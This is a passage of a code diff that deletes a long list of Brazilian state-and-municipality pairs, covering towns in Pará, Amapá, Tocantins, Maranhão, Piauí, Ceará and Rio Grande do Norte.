-			["PA", "Pau D'arco"],
-			["PA", "Peixe-boi"],
-			["PA", "Piçarra"],
-			["PA", "Placas"],
-			["PA", "Ponta de Pedras"],
-			["PA", "Portel"],
-			["PA", "Porto de Moz"],
-			["PA", "Prainha"],
-			["PA", "Primavera"],
-			["PA", "Quatipuru"],
-			["PA", "Redenção"],
-			["PA", "Rio Maria"],
-			["PA", "Rondon do Pará"],
-			["PA", "Rurópolis"],
-			["PA", "Salinópolis"],
-			["PA", "Salvaterra"],
-			["PA", "Santa Bárbara do Pará"],
-			["PA", "Santa Cruz do Arari"],
-			["PA", "Santa Isabel do Pará"],
-			["PA", "Santa Luzia do Pará"],
-			["PA", "Santa Maria Das Barreiras"],
-			["PA", "Santa Maria do Pará"],
-			["PA", "Santana do Araguaia"],
-			["PA", "Santarém"],
-			["PA", "Santarém Novo"],
-			["PA", "Santo Antônio do Tauá"],
-			["PA", "São Caetano de Odivelas"],
-			["PA", "São Domingos do Araguaia"],
-			["PA", "São Domingos do Capim"],
-			["PA", "São Félix do Xingu"],
-			["PA", "São Francisco do Pará"],
-			["PA", "São Geraldo do Araguaia"],
-			["PA", "São João da Ponta"],
-			["PA", "São João de Pirabas"],
-			["PA", "São João do Araguaia"],
-			["PA", "São Miguel do Guamá"],
-			["PA", "São Sebastião da Boa Vista"],
-			["PA", "Sapucaia"],
-			["PA", "Senador José Porfírio"],
-			["PA", "Soure"],
-			["PA", "Tailândia"],
-			["PA", "Terra Alta"],
-			["PA", "Terra Santa"],
-			["PA", "Tomé-açu"],
-			["PA", "Tracuateua"],
-			["PA", "Trairão"],
-			["PA", "Tucumã"],
-			["PA", "Tucuruí"],
-			["PA", "Ulianópolis"],
-			["PA", "Uruará"],
-			["PA", "Vigia"],
-			["PA", "Viseu"],
-			["PA", "Vitória do Xingu"],
-			["PA", "Xinguara"],
-			["AP", "Serra do Navio"],
-			["AP", "Amapá"],
-			["AP", "Pedra Branca do Amapari"],
-			["AP", "Calçoene"],
-			["AP", "Cutias"],
-			["AP", "Ferreira Gomes"],
-			["AP", "Itaubal"],
-			["AP", "Laranjal do Jari"],
-			["AP", "Macapá"],
-			["AP", "Mazagão"],
-			["AP", "Oiapoque"],
-			["AP", "Porto Grande"],
-			["AP", "Pracuúba"],
-			["AP", "Santana"],
-			["AP", "Tartarugalzinho"],
-			["AP", "Vitória do Jari"],
-			["TO", "Abreulândia"],
-			["TO", "Aguiarnópolis"],
-			["TO", "Aliança do Tocantins"],
-			["TO", "Almas"],
-			["TO", "Alvorada"],
-			["TO", "Ananás"],
-			["TO", "Angico"],
-			["TO", "Aparecida do Rio Negro"],
-			["TO", "Aragominas"],
-			["TO", "Araguacema"],
-			["TO", "Araguaçu"],
-			["TO", "Araguaína"],
-			["TO", "Araguanã"],
-			["TO", "Araguatins"],
-			["TO", "Arapoema"],
-			["TO", "Arraias"],
-			["TO", "Augustinópolis"],
-			["TO", "Aurora do Tocantins"],
-			["TO", "Axixá do Tocantins"],
-			["TO", "Babaçulândia"],
-			["TO", "Bandeirantes do Tocantins"],
-			["TO", "Barra do Ouro"],
-			["TO", "Barrolândia"],
-			["TO", "Bernardo Sayão"],
-			["TO", "Bom Jesus do Tocantins"],
-			["TO", "Brasilândia do Tocantins"],
-			["TO", "Brejinho de Nazaré"],
-			["TO", "Buriti do Tocantins"],
-			["TO", "Cachoeirinha"],
-			["TO", "Campos Lindos"],
-			["TO", "Cariri do Tocantins"],
-			["TO", "Carmolândia"],
-			["TO", "Carrasco Bonito"],
-			["TO", "Caseara"],
-			["TO", "Centenário"],
-			["TO", "Chapada de Areia"],
-			["TO", "Chapada da Natividade"],
-			["TO", "Colinas do Tocantins"],
-			["TO", "Combinado"],
-			["TO", "Conceição do Tocantins"],
-			["TO", "Couto de Magalhães"],
-			["TO", "Cristalândia"],
-			["TO", "Crixás do Tocantins"],
-			["TO", "Darcinópolis"],
-			["TO", "Dianópolis"],
-			["TO", "Divinópolis do Tocantins"],
-			["TO", "Dois Irmãos do Tocantins"],
-			["TO", "Dueré"],
-			["TO", "Esperantina"],
-			["TO", "Fátima"],
-			["TO", "Figueirópolis"],
-			["TO", "Filadélfia"],
-			["TO", "Formoso do Araguaia"],
-			["TO", "Fortaleza do Tabocão"],
-			["TO", "Goianorte"],
-			["TO", "Goiatins"],
-			["TO", "Guaraí"],
-			["TO", "Gurupi"],
-			["TO", "Ipueiras"],
-			["TO", "Itacajá"],
-			["TO", "Itaguatins"],
-			["TO", "Itapiratins"],
-			["TO", "Itaporã do Tocantins"],
-			["TO", "Jaú do Tocantins"],
-			["TO", "Juarina"],
-			["TO", "Lagoa da Confusão"],
-			["TO", "Lagoa do Tocantins"],
-			["TO", "Lajeado"],
-			["TO", "Lavandeira"],
-			["TO", "Lizarda"],
-			["TO", "Luzinópolis"],
-			["TO", "Marianópolis do Tocantins"],
-			["TO", "Mateiros"],
-			["TO", "Maurilândia do Tocantins"],
-			["TO", "Miracema do Tocantins"],
-			["TO", "Miranorte"],
-			["TO", "Monte do Carmo"],
-			["TO", "Monte Santo do Tocantins"],
-			["TO", "Palmeiras do Tocantins"],
-			["TO", "Muricilândia"],
-			["TO", "Natividade"],
-			["TO", "Nazaré"],
-			["TO", "Nova Olinda"],
-			["TO", "Nova Rosalândia"],
-			["TO", "Novo Acordo"],
-			["TO", "Novo Alegre"],
-			["TO", "Novo Jardim"],
-			["TO", "Oliveira de Fátima"],
-			["TO", "Palmeirante"],
-			["TO", "Palmeirópolis"],
-			["TO", "Paraíso do Tocantins"],
-			["TO", "Paranã"],
-			["TO", "Pau D'arco"],
-			["TO", "Pedro Afonso"],
-			["TO", "Peixe"],
-			["TO", "Pequizeiro"],
-			["TO", "Colméia"],
-			["TO", "Pindorama do Tocantins"],
-			["TO", "Piraquê"],
-			["TO", "Pium"],
-			["TO", "Ponte Alta do Bom Jesus"],
-			["TO", "Ponte Alta do Tocantins"],
-			["TO", "Porto Alegre do Tocantins"],
-			["TO", "Porto Nacional"],
-			["TO", "Praia Norte"],
-			["TO", "Presidente Kennedy"],
-			["TO", "Pugmil"],
-			["TO", "Recursolândia"],
-			["TO", "Riachinho"],
-			["TO", "Rio da Conceição"],
-			["TO", "Rio Dos Bois"],
-			["TO", "Rio Sono"],
-			["TO", "Sampaio"],
-			["TO", "Sandolândia"],
-			["TO", "Santa fé do Araguaia"],
-			["TO", "Santa Maria do Tocantins"],
-			["TO", "Santa Rita do Tocantins"],
-			["TO", "Santa Rosa do Tocantins"],
-			["TO", "Santa Tereza do Tocantins"],
-			["TO", "Santa Terezinha do Tocantins"],
-			["TO", "São Bento do Tocantins"],
-			["TO", "São Félix do Tocantins"],
-			["TO", "São Miguel do Tocantins"],
-			["TO", "São Salvador do Tocantins"],
-			["TO", "São Sebastião do Tocantins"],
-			["TO", "São Valério da Natividade"],
-			["TO", "Silvanópolis"],
-			["TO", "Sítio Novo do Tocantins"],
-			["TO", "Sucupira"],
-			["TO", "Taguatinga"],
-			["TO", "Taipas do Tocantins"],
-			["TO", "Talismã"],
-			["TO", "Palmas"],
-			["TO", "Tocantínia"],
-			["TO", "Tocantinópolis"],
-			["TO", "Tupirama"],
-			["TO", "Tupiratins"],
-			["TO", "Wanderlândia"],
-			["TO", "Xambioá"],
-			["MA", "Açailândia"],
-			["MA", "Afonso Cunha"],
-			["MA", "Água Doce do Maranhão"],
-			["MA", "Alcântara"],
-			["MA", "Aldeias Altas"],
-			["MA", "Altamira do Maranhão"],
-			["MA", "Alto Alegre do Maranhão"],
-			["MA", "Alto Alegre do Pindaré"],
-			["MA", "Alto Parnaíba"],
-			["MA", "Amapá do Maranhão"],
-			["MA", "Amarante do Maranhão"],
-			["MA", "Anajatuba"],
-			["MA", "Anapurus"],
-			["MA", "Apicum-açu"],
-			["MA", "Araguanã"],
-			["MA", "Araioses"],
-			["MA", "Arame"],
-			["MA", "Arari"],
-			["MA", "Axixá"],
-			["MA", "Bacabal"],
-			["MA", "Bacabeira"],
-			["MA", "Bacuri"],
-			["MA", "Bacurituba"],
-			["MA", "Balsas"],
-			["MA", "Barão de Grajaú"],
-			["MA", "Barra do Corda"],
-			["MA", "Barreirinhas"],
-			["MA", "Belágua"],
-			["MA", "Bela Vista do Maranhão"],
-			["MA", "Benedito Leite"],
-			["MA", "Bequimão"],
-			["MA", "Bernardo do Mearim"],
-			["MA", "Boa Vista do Gurupi"],
-			["MA", "Bom Jardim"],
-			["MA", "Bom Jesus Das Selvas"],
-			["MA", "Bom Lugar"],
-			["MA", "Brejo"],
-			["MA", "Brejo de Areia"],
-			["MA", "Buriti"],
-			["MA", "Buriti Bravo"],
-			["MA", "Buriticupu"],
-			["MA", "Buritirana"],
-			["MA", "Cachoeira Grande"],
-			["MA", "Cajapió"],
-			["MA", "Cajari"],
-			["MA", "Campestre do Maranhão"],
-			["MA", "Cândido Mendes"],
-			["MA", "Cantanhede"],
-			["MA", "Capinzal do Norte"],
-			["MA", "Carolina"],
-			["MA", "Carutapera"],
-			["MA", "Caxias"],
-			["MA", "Cedral"],
-			["MA", "Central do Maranhão"],
-			["MA", "Centro do Guilherme"],
-			["MA", "Centro Novo do Maranhão"],
-			["MA", "Chapadinha"],
-			["MA", "Cidelândia"],
-			["MA", "Codó"],
-			["MA", "Coelho Neto"],
-			["MA", "Colinas"],
-			["MA", "Conceição do Lago-açu"],
-			["MA", "Coroatá"],
-			["MA", "Cururupu"],
-			["MA", "Davinópolis"],
-			["MA", "Dom Pedro"],
-			["MA", "Duque Bacelar"],
-			["MA", "Esperantinópolis"],
-			["MA", "Estreito"],
-			["MA", "Feira Nova do Maranhão"],
-			["MA", "Fernando Falcão"],
-			["MA", "Formosa da Serra Negra"],
-			["MA", "Fortaleza Dos Nogueiras"],
-			["MA", "Fortuna"],
-			["MA", "Godofredo Viana"],
-			["MA", "Gonçalves Dias"],
-			["MA", "Governador Archer"],
-			["MA", "Governador Edison Lobão"],
-			["MA", "Governador Eugênio Barros"],
-			["MA", "Governador Luiz Rocha"],
-			["MA", "Governador Newton Bello"],
-			["MA", "Governador Nunes Freire"],
-			["MA", "Graça Aranha"],
-			["MA", "Grajaú"],
-			["MA", "Guimarães"],
-			["MA", "Humberto de Campos"],
-			["MA", "Icatu"],
-			["MA", "Igarapé do Meio"],
-			["MA", "Igarapé Grande"],
-			["MA", "Imperatriz"],
-			["MA", "Itaipava do Grajaú"],
-			["MA", "Itapecuru Mirim"],
-			["MA", "Itinga do Maranhão"],
-			["MA", "Jatobá"],
-			["MA", "Jenipapo Dos Vieiras"],
-			["MA", "João Lisboa"],
-			["MA", "Joselândia"],
-			["MA", "Junco do Maranhão"],
-			["MA", "Lago da Pedra"],
-			["MA", "Lago do Junco"],
-			["MA", "Lago Verde"],
-			["MA", "Lagoa do Mato"],
-			["MA", "Lago Dos Rodrigues"],
-			["MA", "Lagoa Grande do Maranhão"],
-			["MA", "Lajeado Novo"],
-			["MA", "Lima Campos"],
-			["MA", "Loreto"],
-			["MA", "Luís Domingues"],
-			["MA", "Magalhães de Almeida"],
-			["MA", "Maracaçumé"],
-			["MA", "Marajá do Sena"],
-			["MA", "Maranhãozinho"],
-			["MA", "Mata Roma"],
-			["MA", "Matinha"],
-			["MA", "Matões"],
-			["MA", "Matões do Norte"],
-			["MA", "Milagres do Maranhão"],
-			["MA", "Mirador"],
-			["MA", "Miranda do Norte"],
-			["MA", "Mirinzal"],
-			["MA", "Monção"],
-			["MA", "Montes Altos"],
-			["MA", "Morros"],
-			["MA", "Nina Rodrigues"],
-			["MA", "Nova Colinas"],
-			["MA", "Nova Iorque"],
-			["MA", "Nova Olinda do Maranhão"],
-			["MA", "Olho D'água Das Cunhãs"],
-			["MA", "Olinda Nova do Maranhão"],
-			["MA", "Paço do Lumiar"],
-			["MA", "Palmeirândia"],
-			["MA", "Paraibano"],
-			["MA", "Parnarama"],
-			["MA", "Passagem Franca"],
-			["MA", "Pastos Bons"],
-			["MA", "Paulino Neves"],
-			["MA", "Paulo Ramos"],
-			["MA", "Pedreiras"],
-			["MA", "Pedro do Rosário"],
-			["MA", "Penalva"],
-			["MA", "Peri Mirim"],
-			["MA", "Peritoró"],
-			["MA", "Pindaré-mirim"],
-			["MA", "Pinheiro"],
-			["MA", "Pio Xii"],
-			["MA", "Pirapemas"],
-			["MA", "Poção de Pedras"],
-			["MA", "Porto Franco"],
-			["MA", "Porto Rico do Maranhão"],
-			["MA", "Presidente Dutra"],
-			["MA", "Presidente Juscelino"],
-			["MA", "Presidente Médici"],
-			["MA", "Presidente Sarney"],
-			["MA", "Presidente Vargas"],
-			["MA", "Primeira Cruz"],
-			["MA", "Raposa"],
-			["MA", "Riachão"],
-			["MA", "Ribamar Fiquene"],
-			["MA", "Rosário"],
-			["MA", "Sambaíba"],
-			["MA", "Santa Filomena do Maranhão"],
-			["MA", "Santa Helena"],
-			["MA", "Santa Inês"],
-			["MA", "Santa Luzia"],
-			["MA", "Santa Luzia do Paruá"],
-			["MA", "Santa Quitéria do Maranhão"],
-			["MA", "Santa Rita"],
-			["MA", "Santana do Maranhão"],
-			["MA", "Santo Amaro do Maranhão"],
-			["MA", "Santo Antônio Dos Lopes"],
-			["MA", "São Benedito do Rio Preto"],
-			["MA", "São Bento"],
-			["MA", "São Bernardo"],
-			["MA", "São Domingos do Azeitão"],
-			["MA", "São Domingos do Maranhão"],
-			["MA", "São Félix de Balsas"],
-			["MA", "São Francisco do Brejão"],
-			["MA", "São Francisco do Maranhão"],
-			["MA", "São João Batista"],
-			["MA", "São João do Carú"],
-			["MA", "São João do Paraíso"],
-			["MA", "São João do Soter"],
-			["MA", "São João Dos Patos"],
-			["MA", "São José de Ribamar"],
-			["MA", "São José Dos Basílios"],
-			["MA", "São Luís"],
-			["MA", "São Luís Gonzaga do Maranhão"],
-			["MA", "São Mateus do Maranhão"],
-			["MA", "São Pedro da Água Branca"],
-			["MA", "São Pedro Dos Crentes"],
-			["MA", "São Raimundo Das Mangabeiras"],
-			["MA", "São Raimundo do Doca Bezerra"],
-			["MA", "São Roberto"],
-			["MA", "São Vicente Ferrer"],
-			["MA", "Satubinha"],
-			["MA", "Senador Alexandre Costa"],
-			["MA", "Senador la Rocque"],
-			["MA", "Serrano do Maranhão"],
-			["MA", "Sítio Novo"],
-			["MA", "Sucupira do Norte"],
-			["MA", "Sucupira do Riachão"],
-			["MA", "Tasso Fragoso"],
-			["MA", "Timbiras"],
-			["MA", "Timon"],
-			["MA", "Trizidela do Vale"],
-			["MA", "Tufilândia"],
-			["MA", "Tuntum"],
-			["MA", "Turiaçu"],
-			["MA", "Turilândia"],
-			["MA", "Tutóia"],
-			["MA", "Urbano Santos"],
-			["MA", "Vargem Grande"],
-			["MA", "Viana"],
-			["MA", "Vila Nova Dos Martírios"],
-			["MA", "Vitória do Mearim"],
-			["MA", "Vitorino Freire"],
-			["MA", "zé Doca"],
-			["PI", "Acauã"],
-			["PI", "Agricolândia"],
-			["PI", "Água Branca"],
-			["PI", "Alagoinha do Piauí"],
-			["PI", "Alegrete do Piauí"],
-			["PI", "Alto Longá"],
-			["PI", "Altos"],
-			["PI", "Alvorada do Gurguéia"],
-			["PI", "Amarante"],
-			["PI", "Angical do Piauí"],
-			["PI", "Anísio de Abreu"],
-			["PI", "Antônio Almeida"],
-			["PI", "Aroazes"],
-			["PI", "Aroeiras do Itaim"],
-			["PI", "Arraial"],
-			["PI", "Assunção do Piauí"],
-			["PI", "Avelino Lopes"],
-			["PI", "Baixa Grande do Ribeiro"],
-			["PI", "Barra D'alcântara"],
-			["PI", "Barras"],
-			["PI", "Barreiras do Piauí"],
-			["PI", "Barro Duro"],
-			["PI", "Batalha"],
-			["PI", "Bela Vista do Piauí"],
-			["PI", "Belém do Piauí"],
-			["PI", "Beneditinos"],
-			["PI", "Bertolínia"],
-			["PI", "Betânia do Piauí"],
-			["PI", "Boa Hora"],
-			["PI", "Bocaina"],
-			["PI", "Bom Jesus"],
-			["PI", "Bom Princípio do Piauí"],
-			["PI", "Bonfim do Piauí"],
-			["PI", "Boqueirão do Piauí"],
-			["PI", "Brasileira"],
-			["PI", "Brejo do Piauí"],
-			["PI", "Buriti Dos Lopes"],
-			["PI", "Buriti Dos Montes"],
-			["PI", "Cabeceiras do Piauí"],
-			["PI", "Cajazeiras do Piauí"],
-			["PI", "Cajueiro da Praia"],
-			["PI", "Caldeirão Grande do Piauí"],
-			["PI", "Campinas do Piauí"],
-			["PI", "Campo Alegre do Fidalgo"],
-			["PI", "Campo Grande do Piauí"],
-			["PI", "Campo Largo do Piauí"],
-			["PI", "Campo Maior"],
-			["PI", "Canavieira"],
-			["PI", "Canto do Buriti"],
-			["PI", "Capitão de Campos"],
-			["PI", "Capitão Gervásio Oliveira"],
-			["PI", "Caracol"],
-			["PI", "Caraúbas do Piauí"],
-			["PI", "Caridade do Piauí"],
-			["PI", "Castelo do Piauí"],
-			["PI", "Caxingó"],
-			["PI", "Cocal"],
-			["PI", "Cocal de Telha"],
-			["PI", "Cocal Dos Alves"],
-			["PI", "Coivaras"],
-			["PI", "Colônia do Gurguéia"],
-			["PI", "Colônia do Piauí"],
-			["PI", "Conceição do Canindé"],
-			["PI", "Coronel José Dias"],
-			["PI", "Corrente"],
-			["PI", "Cristalândia do Piauí"],
-			["PI", "Cristino Castro"],
-			["PI", "Curimatá"],
-			["PI", "Currais"],
-			["PI", "Curralinhos"],
-			["PI", "Curral Novo do Piauí"],
-			["PI", "Demerval Lobão"],
-			["PI", "Dirceu Arcoverde"],
-			["PI", "Dom Expedito Lopes"],
-			["PI", "Domingos Mourão"],
-			["PI", "Dom Inocêncio"],
-			["PI", "Elesbão Veloso"],
-			["PI", "Eliseu Martins"],
-			["PI", "Esperantina"],
-			["PI", "Fartura do Piauí"],
-			["PI", "Flores do Piauí"],
-			["PI", "Floresta do Piauí"],
-			["PI", "Floriano"],
-			["PI", "Francinópolis"],
-			["PI", "Francisco Ayres"],
-			["PI", "Francisco Macedo"],
-			["PI", "Francisco Santos"],
-			["PI", "Fronteiras"],
-			["PI", "Geminiano"],
-			["PI", "Gilbués"],
-			["PI", "Guadalupe"],
-			["PI", "Guaribas"],
-			["PI", "Hugo Napoleão"],
-			["PI", "Ilha Grande"],
-			["PI", "Inhuma"],
-			["PI", "Ipiranga do Piauí"],
-			["PI", "Isaías Coelho"],
-			["PI", "Itainópolis"],
-			["PI", "Itaueira"],
-			["PI", "Jacobina do Piauí"],
-			["PI", "Jaicós"],
-			["PI", "Jardim do Mulato"],
-			["PI", "Jatobá do Piauí"],
-			["PI", "Jerumenha"],
-			["PI", "João Costa"],
-			["PI", "Joaquim Pires"],
-			["PI", "Joca Marques"],
-			["PI", "José de Freitas"],
-			["PI", "Juazeiro do Piauí"],
-			["PI", "Júlio Borges"],
-			["PI", "Jurema"],
-			["PI", "Lagoinha do Piauí"],
-			["PI", "Lagoa Alegre"],
-			["PI", "Lagoa do Barro do Piauí"],
-			["PI", "Lagoa de São Francisco"],
-			["PI", "Lagoa do Piauí"],
-			["PI", "Lagoa do Sítio"],
-			["PI", "Landri Sales"],
-			["PI", "Luís Correia"],
-			["PI", "Luzilândia"],
-			["PI", "Madeiro"],
-			["PI", "Manoel Emídio"],
-			["PI", "Marcolândia"],
-			["PI", "Marcos Parente"],
-			["PI", "Massapê do Piauí"],
-			["PI", "Matias Olímpio"],
-			["PI", "Miguel Alves"],
-			["PI", "Miguel Leão"],
-			["PI", "Milton Brandão"],
-			["PI", "Monsenhor Gil"],
-			["PI", "Monsenhor Hipólito"],
-			["PI", "Monte Alegre do Piauí"],
-			["PI", "Morro Cabeça no Tempo"],
-			["PI", "Morro do Chapéu do Piauí"],
-			["PI", "Murici Dos Portelas"],
-			["PI", "Nazaré do Piauí"],
-			["PI", "Nazária"],
-			["PI", "Nossa Senhora de Nazaré"],
-			["PI", "Nossa Senhora Dos Remédios"],
-			["PI", "Novo Oriente do Piauí"],
-			["PI", "Novo Santo Antônio"],
-			["PI", "Oeiras"],
-			["PI", "Olho D'água do Piauí"],
-			["PI", "Padre Marcos"],
-			["PI", "Paes Landim"],
-			["PI", "Pajeú do Piauí"],
-			["PI", "Palmeira do Piauí"],
-			["PI", "Palmeirais"],
-			["PI", "Paquetá"],
-			["PI", "Parnaguá"],
-			["PI", "Parnaíba"],
-			["PI", "Passagem Franca do Piauí"],
-			["PI", "Patos do Piauí"],
-			["PI", "Pau D'arco do Piauí"],
-			["PI", "Paulistana"],
-			["PI", "Pavussu"],
-			["PI", "Pedro ii"],
-			["PI", "Pedro Laurentino"],
-			["PI", "Nova Santa Rita"],
-			["PI", "Picos"],
-			["PI", "Pimenteiras"],
-			["PI", "Pio ix"],
-			["PI", "Piracuruca"],
-			["PI", "Piripiri"],
-			["PI", "Porto"],
-			["PI", "Porto Alegre do Piauí"],
-			["PI", "Prata do Piauí"],
-			["PI", "Queimada Nova"],
-			["PI", "Redenção do Gurguéia"],
-			["PI", "Regeneração"],
-			["PI", "Riacho Frio"],
-			["PI", "Ribeira do Piauí"],
-			["PI", "Ribeiro Gonçalves"],
-			["PI", "Rio Grande do Piauí"],
-			["PI", "Santa Cruz do Piauí"],
-			["PI", "Santa Cruz Dos Milagres"],
-			["PI", "Santa Filomena"],
-			["PI", "Santa Luz"],
-			["PI", "Santana do Piauí"],
-			["PI", "Santa Rosa do Piauí"],
-			["PI", "Santo Antônio de Lisboa"],
-			["PI", "Santo Antônio Dos Milagres"],
-			["PI", "Santo Inácio do Piauí"],
-			["PI", "São Braz do Piauí"],
-			["PI", "São Félix do Piauí"],
-			["PI", "São Francisco de Assis do Piauí"],
-			["PI", "São Francisco do Piauí"],
-			["PI", "São Gonçalo do Gurguéia"],
-			["PI", "São Gonçalo do Piauí"],
-			["PI", "São João da Canabrava"],
-			["PI", "São João da Fronteira"],
-			["PI", "São João da Serra"],
-			["PI", "São João da Varjota"],
-			["PI", "São João do Arraial"],
-			["PI", "São João do Piauí"],
-			["PI", "São José do Divino"],
-			["PI", "São José do Peixe"],
-			["PI", "São José do Piauí"],
-			["PI", "São Julião"],
-			["PI", "São Lourenço do Piauí"],
-			["PI", "São Luis do Piauí"],
-			["PI", "São Miguel da Baixa Grande"],
-			["PI", "São Miguel do Fidalgo"],
-			["PI", "São Miguel do Tapuio"],
-			["PI", "São Pedro do Piauí"],
-			["PI", "São Raimundo Nonato"],
-			["PI", "Sebastião Barros"],
-			["PI", "Sebastião Leal"],
-			["PI", "Sigefredo Pacheco"],
-			["PI", "Simões"],
-			["PI", "Simplício Mendes"],
-			["PI", "Socorro do Piauí"],
-			["PI", "Sussuapara"],
-			["PI", "Tamboril do Piauí"],
-			["PI", "Tanque do Piauí"],
-			["PI", "Teresina"],
-			["PI", "União"],
-			["PI", "Uruçuí"],
-			["PI", "Valença do Piauí"],
-			["PI", "Várzea Branca"],
-			["PI", "Várzea Grande"],
-			["PI", "Vera Mendes"],
-			["PI", "Vila Nova do Piauí"],
-			["PI", "Wall Ferraz"],
-			["CE", "Abaiara"],
-			["CE", "Acarapé"],
-			["CE", "Acaraú"],
-			["CE", "Acopiara"],
-			["CE", "Aiuaba"],
-			["CE", "Alcântaras"],
-			["CE", "Altaneira"],
-			["CE", "Alto Santo"],
-			["CE", "Amontada"],
-			["CE", "Antonina do Norte"],
-			["CE", "Apuiarés"],
-			["CE", "Aquiraz"],
-			["CE", "Aracati"],
-			["CE", "Aracoiaba"],
-			["CE", "Ararendá"],
-			["CE", "Araripe"],
-			["CE", "Aratuba"],
-			["CE", "Arneiroz"],
-			["CE", "Assaré"],
-			["CE", "Aurora"],
-			["CE", "Baixio"],
-			["CE", "Banabuiú"],
-			["CE", "Barbalha"],
-			["CE", "Barreira"],
-			["CE", "Barro"],
-			["CE", "Barroquinha"],
-			["CE", "Baturité"],
-			["CE", "Beberibe"],
-			["CE", "Bela Cruz"],
-			["CE", "Boa Viagem"],
-			["CE", "Brejo Santo"],
-			["CE", "Camocim"],
-			["CE", "Campos Sales"],
-			["CE", "Canindé"],
-			["CE", "Capistrano"],
-			["CE", "Caridade"],
-			["CE", "Cariré"],
-			["CE", "Caririaçu"],
-			["CE", "Cariús"],
-			["CE", "Carnaubal"],
-			["CE", "Cascavel"],
-			["CE", "Catarina"],
-			["CE", "Catunda"],
-			["CE", "Caucaia"],
-			["CE", "Cedro"],
-			["CE", "Chaval"],
-			["CE", "Choró"],
-			["CE", "Chorozinho"],
-			["CE", "Coreaú"],
-			["CE", "Crateús"],
-			["CE", "Crato"],
-			["CE", "Croatá"],
-			["CE", "Cruz"],
-			["CE", "Deputado Irapuan Pinheiro"],
-			["CE", "Ererê"],
-			["CE", "Eusébio"],
-			["CE", "Farias Brito"],
-			["CE", "Forquilha"],
-			["CE", "Fortaleza"],
-			["CE", "Fortim"],
-			["CE", "Frecheirinha"],
-			["CE", "General Sampaio"],
-			["CE", "Graça"],
-			["CE", "Granja"],
-			["CE", "Granjeiro"],
-			["CE", "Groaíras"],
-			["CE", "Guaiúba"],
-			["CE", "Guaraciaba do Norte"],
-			["CE", "Guaramiranga"],
-			["CE", "Hidrolândia"],
-			["CE", "Horizonte"],
-			["CE", "Ibaretama"],
-			["CE", "Ibiapina"],
-			["CE", "Ibicuitinga"],
-			["CE", "Icapuí"],
-			["CE", "Icó"],
-			["CE", "Iguatu"],
-			["CE", "Independência"],
-			["CE", "Ipaporanga"],
-			["CE", "Ipaumirim"],
-			["CE", "Ipu"],
-			["CE", "Ipueiras"],
-			["CE", "Iracema"],
-			["CE", "Irauçuba"],
-			["CE", "Itaiçaba"],
-			["CE", "Itaitinga"],
-			["CE", "Itapagé"],
-			["CE", "Itapipoca"],
-			["CE", "Itapiúna"],
-			["CE", "Itarema"],
-			["CE", "Itatira"],
-			["CE", "Jaguaretama"],
-			["CE", "Jaguaribara"],
-			["CE", "Jaguaribe"],
-			["CE", "Jaguaruana"],
-			["CE", "Jardim"],
-			["CE", "Jati"],
-			["CE", "Jijoca de Jericoacoara"],
-			["CE", "Juazeiro do Norte"],
-			["CE", "Jucás"],
-			["CE", "Lavras da Mangabeira"],
-			["CE", "Limoeiro do Norte"],
-			["CE", "Madalena"],
-			["CE", "Maracanaú"],
-			["CE", "Maranguape"],
-			["CE", "Marco"],
-			["CE", "Martinópole"],
-			["CE", "Massapê"],
-			["CE", "Mauriti"],
-			["CE", "Meruoca"],
-			["CE", "Milagres"],
-			["CE", "Milhã"],
-			["CE", "Miraíma"],
-			["CE", "Missão Velha"],
-			["CE", "Mombaça"],
-			["CE", "Monsenhor Tabosa"],
-			["CE", "Morada Nova"],
-			["CE", "Moraújo"],
-			["CE", "Morrinhos"],
-			["CE", "Mucambo"],
-			["CE", "Mulungu"],
-			["CE", "Nova Olinda"],
-			["CE", "Nova Russas"],
-			["CE", "Novo Oriente"],
-			["CE", "Ocara"],
-			["CE", "Orós"],
-			["CE", "Pacajus"],
-			["CE", "Pacatuba"],
-			["CE", "Pacoti"],
-			["CE", "Pacujá"],
-			["CE", "Palhano"],
-			["CE", "Palmácia"],
-			["CE", "Paracuru"],
-			["CE", "Paraipaba"],
-			["CE", "Parambu"],
-			["CE", "Paramoti"],
-			["CE", "Pedra Branca"],
-			["CE", "Penaforte"],
-			["CE", "Pentecoste"],
-			["CE", "Pereiro"],
-			["CE", "Pindoretama"],
-			["CE", "Piquet Carneiro"],
-			["CE", "Pires Ferreira"],
-			["CE", "Poranga"],
-			["CE", "Porteiras"],
-			["CE", "Potengi"],
-			["CE", "Potiretama"],
-			["CE", "Quiterianópolis"],
-			["CE", "Quixadá"],
-			["CE", "Quixelô"],
-			["CE", "Quixeramobim"],
-			["CE", "Quixeré"],
-			["CE", "Redenção"],
-			["CE", "Reriutaba"],
-			["CE", "Russas"],
-			["CE", "Saboeiro"],
-			["CE", "Salitre"],
-			["CE", "Santana do Acaraú"],
-			["CE", "Santana do Cariri"],
-			["CE", "Santa Quitéria"],
-			["CE", "São Benedito"],
-			["CE", "São Gonçalo do Amarante"],
-			["CE", "São João do Jaguaribe"],
-			["CE", "São Luís do Curu"],
-			["CE", "Senador Pompeu"],
-			["CE", "Senador sá"],
-			["CE", "Sobral"],
-			["CE", "Solonópole"],
-			["CE", "Tabuleiro do Norte"],
-			["CE", "Tamboril"],
-			["CE", "Tarrafas"],
-			["CE", "Tauá"],
-			["CE", "Tejuçuoca"],
-			["CE", "Tianguá"],
-			["CE", "Trairi"],
-			["CE", "Tururu"],
-			["CE", "Ubajara"],
-			["CE", "Umari"],
-			["CE", "Umirim"],
-			["CE", "Uruburetama"],
-			["CE", "Uruoca"],
-			["CE", "Varjota"],
-			["CE", "Várzea Alegre"],
-			["CE", "Viçosa do Ceará"],
-			["RN", "Acari"],
-			["RN", "Açu"],
-			["RN", "Afonso Bezerra"],
-			["RN", "Água Nova"],
-			["RN", "Alexandria"],
-			["RN", "Almino Afonso"],
-			["RN", "Alto do Rodrigues"],
-			["RN", "Angicos"],
-			["RN", "Antônio Martins"],
-			["RN", "Apodi"],
-			["RN", "Areia Branca"],
-			["RN", "Arês"],
-			["RN", "Augusto Severo"],
-			["RN", "Baía Formosa"],
-			["RN", "Baraúna"],
-			["RN", "Barcelona"],
-			["RN", "Bento Fernandes"],
-			["RN", "Bodó"],
-			["RN", "Bom Jesus"],
-			["RN", "Brejinho"],
-			["RN", "Caiçara do Norte"],
-			["RN", "Caiçara do Rio do Vento"],
-			["RN", "Caicó"],
-			["RN", "Campo Redondo"],
-			["RN", "Canguaretama"],
-			["RN", "Caraúbas"],
-			["RN", "Carnaúba Dos Dantas"],
-			["RN", "Carnaubais"],
-			["RN", "Ceará-mirim"],
-			["RN", "Cerro Corá"],
-			["RN", "Coronel Ezequiel"],
-			["RN", "Coronel João Pessoa"],
-			["RN", "Cruzeta"],
